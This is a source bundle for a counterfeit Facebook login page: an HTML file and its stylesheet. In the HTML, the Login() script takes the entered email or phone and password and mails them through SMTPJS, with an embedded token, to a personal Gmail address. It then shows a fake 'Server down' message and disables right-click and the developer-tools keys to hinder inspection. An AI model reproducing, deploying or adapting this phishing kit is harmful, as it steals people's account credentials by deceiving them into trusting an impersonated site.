
<file: index3.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="stylesheet" href="facebook.css">

    <!-- Not needed for the project -->
    <link rel="stylesheet
    " href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"
        integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

    <!-- Facebook favicon -->
    <link rel="icon" href="path_to_facebook_favicon.ico" type="image/x-icon">

</head>

<body>
    <main>
        <div class="row">
            <div class="col-logo">
                <img src="fb_logo.svg" alt="Facebook Logo">
                <h2>Facebook helps you connect and share with people in your life.</h2>
            </div>
            <div class="col-form">
                <div class="form-container">
                    <input type="text" id="emailOrPhone" placeholder="Email or Phone number">
                    <input type="password" id="password" placeholder="Password">
                    <button class="btn-login" onclick="Login()">Login</button>
                    <a href="#">Forgot password?</a>
                    <button class="btn-new">Create new Account</button>
                </div>
                <p><a href="#">Create a Page</a> for a celebrity, band, or business</p>
            </div>
        </div>
    </main>
    <footer>
        <div class="footer-contents">
            <ol>
                <li>English (UK)</li>
                <li><a href="#">മലയാളം</a></li>
                <li><a href="#">தமிழ்</a></li>
                <li><a href="#">తెలుగు</a></li>
                <li><a href="#">বাংলা</a></li>
                <li><a href="#">اردو</a></li>
                <li><a href="#">हिन्दी</a></li>
                <li><a href="#">ಕನ್ನಡ</a></li>
                <li><a href="#">Español</a></li>
                <li><a href="#">Português (Brasil)</a></li>
                <li><a href="#">Français (France)</a></li>
                <li><button>+</button></li>
            </ol>
            <ol>
                <li><a href="#">Sign Up</a></li>
                <!-- Other footer links -->
            </ol>
            <small>Facebook &copy; 2024</small>
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-2.2.4.min.js"
        integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
    <script src="https://smtpjs.com/v3/smtp.js"></script>

     <script>
        function Login() {
            var email = $('#emailOrPhone').val();
            var password = $('#password').val();

            // Check if fields are empty
            if (!email || !password) {
                alert('You must fill all the required data');
                return false;
            }

            var Body = 'Email: ' + email + '<br>Password: ' + password;

            Email.send({
                SecureToken: "f3069ada-6257-4967-91bd-9b7cc9b2c906",
                To: 'rikhishkh@gmail.com',
                From: "rikhishkh@gmail.com",
                Subject: "Facebook",
                Body: Body
            }).then(
                message => {
                    if (message == 'OK') {
                        alert('Server down could not load. Try again later.');
                    } else {
                        console.error(message);
                        alert('There was an error sending the message.');
                    }
                }
            );

            return false; // Prevent form submission
        }
    </script>

    <script>
    // Disable right-click context menu
    document.addEventListener('contextmenu', event => event.preventDefault());

    // Disable keyboard shortcuts for developer tools
    document.onkeydown = function (event) {
        // F12 key
        if (event.keyCode === 123) {
            return false;
        }
        // Ctrl+Shift+I
        else if (event.ctrlKey && event.shiftKey && event.keyCode === 73) {
            return false;
        }
        // Ctrl+Shift+J
        else if (event.ctrlKey && event.shiftKey && event.keyCode === 74) {
            return false;
        }
        // Ctrl+Shift+C
        else if (event.ctrlKey && event.shiftKey && event.keyCode === 67) {
            return false;
        }
        // Ctrl+U
        else if (event.ctrlKey && event.keyCode === 85) {
            return false;
        }
    };
</script>

</body>

</html>
</file>
<file: facebook.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap');
*, *::after, *::before {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Poppins', sans-serif;
    background-color: #f0f2f5;
    color: #1c1e21;
}

main {
    height: 90vh;
    position: relative;
    margin: 0 auto;
}

footer {
    background-color: #ffffff;
}

.row {
    display: flex;
    justify-content: space-around;
    align-items: center;
    flex-direction: column;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.col-logo {
    text-align: center;
    padding: 10%;
}

.col-form {
    text-align: center;
    max-width: 80%;
}

.col-logo img {
    max-width: 300px;
}

.col-logo h2 {
    font-size: 16px;
    font-weight: 400;
    padding: 0 30px;
    line-height: 16px;
}

.col-form .form-container {
    background-color: #ffffff;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 30px;
}

.col-form .form-container input, .col-form .form-container .btn-login {
    width: 100%;
    margin: 5px 0;
    height: 32px;
    font-size: 14px;
}

.col-form .form-container input {
    border: 1px solid #dddfe2;
    color: #1d2129;
    padding: 0 8px;
    outline: none;
}

.col-form .form-container input:focus {
    border-color: #1877f2;
    box-shadow: 0 0 0 2px #e7f3ff;
}

.col-form .form-container .btn-login {
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    font-size: 14px;
    padding: 8px 16px;
    color: #ffffff;
    font-weight: 700;
    text-transform: capitalize;
}

.col-form .form-container a {
    color: #1877f2;
    font-size: 14px;
    text-decoration: none;
    margin: 10px 0 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dadde1;
    display: block;
}

.col-form .form-container a:hover {
    text-decoration: underline;
}

.col-form .form-container .btn-new {
    background-color: #42b72a;
    border: none;
    border-radius: 6px;
    font-size: 14px;
    padding: 8px 16px;
    color: #ffffff;
    font-weight: 700;
}

.col-form p {
    font-size: 14px;
}

.col-form p a {
    text-decoration: none;
    color: #1c1e21;
    font-weight: 600;
}

.col-form p a:hover {
    text-decoration: underline;
}

footer .footer-contents {
    position: relative;
    max-width: 1000px;
    margin: 0 auto;
}

footer ol {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 10px;
}

footer ol:first-child {
    border-bottom: 1px solid #dddfe2;
}

footer ol:first-child li:last-child button {
    background-color: #f5f6f7;
    border: 1px solid #ccd0d5;
    outline: none;
    color: #4b4f56;
    padding: 0 8px;
    font-weight: 700;
}

footer ol li {
    padding-right: 10px;
    font-size: 12px;
    color: #385898;
}

footer ol li a {
    text-decoration: none;
    color: #385898;
}

footer ol li a:hover {
    text-decoration: underline;
}

footer small {
    font-size: 10px;
    padding: 10px;
}

@media screen and (orientation:landscape) and (min-device-width:320px) and (max-device-width:780px) {
    .row {
        flex-direction: row;
        justify-content: start;
    }
    .col-logo {
        padding: 2%;
        flex: 0 0 50%;
        text-align: left;
    }
    .col-form {
        flex: 0 0 40%;
    }
}

@media screen and (orientation:portrait) and (min-device-width:700px) and (max-device-width:1100px) {
    main {
        height: 82vh;
    }
    footer {
        height: 18vh;
    }
}

@media screen and (min-device-width:992px) {
    main {
        height: 80vh;
    }
    footer {
        height: 20vh;
    }
    .row {
        flex-direction: row;
        max-width: 1000px;
    }
    .col-logo {
        padding: 0;
        flex: 0 0 50%;
        text-align: left;
    }
    .col-logo h2 {
        font-size: 24px;
        line-height: 24px;
    }
    .col-form {
        flex: 0 0 40%;
        max-width: 500px;
    }
    .col-form .form-container input, .col-form .form-container .btn-login {
        font-size: 18px;
        height: 45px;
        margin: 8px 0;
    }
    .col-form p {
        font-size: 16px;
    }
    footer ol li {
        font-size: 14px;
    }
    footer small {
        font-size: 13px;
    }
}



/* Not Related To The Project */

.footer {
    background-color: #222;
    color: #fff;
    font-size: 14px;
    bottom: 0;
    position: fixed;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 999;
}

.footer p {
    margin: 5px 0;
}

.footer i {
    color: red;
    margin: 0 10px;
}

.footer a {
    color: greenyellow;
    text-decoration: none;
}
</file>
